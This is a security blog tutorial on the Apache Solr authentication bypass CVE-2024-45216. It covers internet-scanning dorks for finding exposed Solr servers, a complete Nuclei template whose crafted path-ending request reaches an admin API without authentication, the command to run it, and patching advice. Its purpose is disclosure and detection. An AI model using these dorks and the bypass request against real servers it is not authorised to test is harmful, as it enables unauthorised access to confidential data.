Table of Contents
Description of CVE-2024-45216 (Apache Solr Auth Bypass)
Improper Authentication vulnerability in Apache Solr. Solr instances using the PKIAuthenticationPlugin, enabled by default when Solr Authentication is used, are vulnerable to Authentication bypass. A fake ending at the end of any Solr API URL path will allow requests to skip Authentication while maintaining the API contract with the original URL Path. This fake ending looks like an unprotected API path, however, it is stripped off internally after authentication but before API routing. This issue affects Apache Solr: from 5.3.0 before 8.11.4, from 9.0.0 before 9.7.0. Users are recommended to upgrade to version 9.7.0, or 8.11.4, which fix the issue.
Reconnaissance For CVE-2024-45216 (Apache Solr Auth Bypass)
In this section, we will use online OSINT tools like Shodan, CenSYS, ZoonEYE, and Hunter, among others, to identify vulnerable IPs and domains on the internet.
Shodan dork for CVE-2024-45216 (Apache Solr Auth Bypass)

Observe that by using the Shodan we can find more than 3K IPs using Apache Solr.
Shodan Dork: http.html:"Solr”
Censys dork for CVE-2024-45216 (Apache Solr Auth Bypass)

Observe that by using the Censys we can find more than 8K IPs using Apache Solr.
Censys Dork: apache solr
Fofa dork for CVE-2024-45216 (Apache Solr Auth Bypass)

Observe that by using the Fofa we can find more than 20K IPs using Apache Solr.
Fofa Dork: "apache solr"
app="APACHE-Solr" # You can also use this dork for finding more IPs.
Hunter.How dork for CVE-2024-45216 (Apache Solr Auth Bypass)
Observe that by using the Hunter.how we can find more than 4K IPs using Apache Solr.
Hunter.How Dork: product.name="solr"

ZoomEYE dork for CVE-2024-45216 (Apache Solr Auth Bypass)
Observe that by using the ZoomEYE we can find more than 300K IPs using Apache Solr.
ZoomEYE Dork: app:”Apache Solr”


Netlas.io dork for CVE-2024-45216 (Apache Solr Auth Bypass)
Observe that by using the shodan anlone we can find more than 25K IPs using Apache Solr.
Netlas.io Dork: tag.name:”apache_solr”
CVE-2024-45216 Exploit (Apache Solr Auth Bypass)
For the Exploitation part, we are using Nuclei Tool. Recently they have shared one template for CVE-2024-45216.
First, you need to install the Nuclei tool on your system. If Go is already installed, follow these steps to complete the installation successfully.
To Install The Tool, Paste The Following Command In Your Kali Linux, Ubuntu, Or WSL Environment.
go install -v github.com/projectdiscovery/nuclei/v3/cmd/nuclei@latest
Your Tool will be installed in the ~/go/bin/ Directory.
Nuclei Template for CVE-2024-45216 (Apache Solr Auth Bypass)
Create a file named Apache-solr-auth-bypass.yaml and paste the following code into it.
id: CVE-2024-45216
info:
name: Apache Solr - Authentication Bypass
author: gumgum
severity: critical
description: |
Solr instances using the PKIAuthenticationPlugin, which is enabled by default when Solr Authentication is used, are vulnerable to Authentication bypass.A fake ending at the end of any Solr API URL path, will allow requests to skip Authentication while maintaining the API contract with the original URL Path.This fake ending looks like an unprotected API path, however it is stripped off internally after authentication but before API routing.This issue affects Apache Solr- from 5.3.0 before 8.11.4, from 9.0.0 before 9.7.0.
impact: |
Users are recommended to upgrade to version 9.7.0, or 8.11.4, which fix the issue.
reference:
- https://shfsec.com/cve-2024-45216-authentication-bypass-in-apache-solr
- https://nvd.nist.gov/vuln/detail/CVE-2024-45216
- https://solr.apache.org/security html#cve-2024-45216-apache-solr-authentication-bypass-possible-using-a-fake-url-path-ending
classification:
cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
cvss-score: 9.8
cve-id: CVE-2024-45216
cwe-id: CWE-863,CWE-287
epss-score: 0.00043
epss-percentile: 0.09834
metadata:
verified: true
max-request: 1
shodan-query: http.html:"Apache Solr"
tags: cve,cve2024,apache,solr,auth-bypass
http:
- raw:
- |
GET /solr/admin/info/properties:/admin/info/key HTTP/1.1
Host: {{Hostname}}
SolrAuth: {{to_lower(rand_text_alpha(5))}}
matchers-condition: and
matchers:
- type: word
part: body
words:
- "responseHeader"
- "system.properties"
- "solr.script"
- "solr.solr.home"
condition: and
- type: word
part: content_type
words:
- 'application/json'
- type: status
status:
- 200
# digest: 490a004630440220686c4dc5a7404e068801bbf4a05feb2a6b42c4aa0447a3c98d2260a28401c0bd02207019e32df34b848766b71256f8a8819b5b405d110e92cb54886118b69f7dcfbe:922c64590222798bb761d5b6d8e72950For More Information, You Can Read This Official Page HERE.
Nuclei command with Apache-solr-auth-bypass.yaml Template
~/go/bin/nuclei -u <Domain-OR-IP> -t Apache-solr-auth-bypass.yamlImpact of CVE-2024-45216 (Apache Solr Auth Bypass)
This vulnerability in Apache Solr can lead to authentication bypass, allowing unauthorized access to sensitive data and potential system compromise. Successful exploitation could enable attackers to:
- Read sensitive data: Access confidential information stored within the Solr instance.
- Modify data: Tamper with existing data or inject malicious content.
- Execute arbitrary code: In certain scenarios, exploit other vulnerabilities to execute malicious code on the underlying system.
Severity of CVE-2024-45216 (Apache Solr Auth Bypass)
- CVSS Score: 9.8 Critical
- Vector String:
CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
Remediation of CVE-2024-45216 (Apache Solr Auth Bypass)
- Update Apache Solr:
- Official Patches: Apply the latest security patches released by the Apache Software Foundation. These patches address the vulnerability and should be prioritized.
- Vendor-Specific Patches: If you’re using a vendor-specific distribution of Apache Solr, check for vendor-provided patches or updates.
- Security Best Practices:
- Restrict Access: Limit access to the Solr administration interface to authorized personnel only
- Strong Authentication: Implement robust authentication mechanisms, such as strong passwords, two-factor authentication (2FA), and role-based access control (RBAC).